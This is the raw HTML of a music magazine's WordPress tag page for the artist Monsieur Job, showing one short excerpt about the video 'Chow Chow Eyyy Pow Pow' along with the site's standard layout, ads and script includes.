						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>monsieur job</nav>
<header class="page-header">
<h1 class="page-title">monsieur job</h1>
</header>
<article class="mh-loop-item clearfix post-7613 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-chow-chow-eyyy-pow-pow tag-monsieur-job tag-no-mercy">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/watch-monsieur-jobs-chart-topping-new-video-chow-chow-eyyy-pow-pow/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2018/07/pasted-image-0-326x245.png" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2018/07/pasted-image-0-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/watch-monsieur-jobs-chart-topping-new-video-chow-chow-eyyy-pow-pow/" rel="bookmark">
					Watch Monsieur Job&#8217;s Chart-Topping New Video, &#8220;Chow Chow Eyyy Pow Pow&#8221;				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>July 3, 2018</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/watch-monsieur-jobs-chart-topping-new-video-chow-chow-eyyy-pow-pow/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Having recently dropped their lead single and video, “Chow Chow Eyyy Pow Pow” featuring No Mercy followed by their full BASS PA$$I LP via Basswalk Latino and Musik and Film, Latino/Pop/EDM superstars Monsieur Job are <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/watch-monsieur-jobs-chart-topping-new-video-chow-chow-eyyy-pow-pow/" title="Watch Monsieur Job&#8217;s Chart-Topping New Video, &#8220;Chow Chow Eyyy Pow Pow&#8221;">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.4" id="lazyload-video-js-js"></script>
<script type="text/javascript" id="lazyload-youtube-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"youtube_button_image_red","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.4" id="lazyload-youtube-js-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=6.8.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-19 10:16:43 -->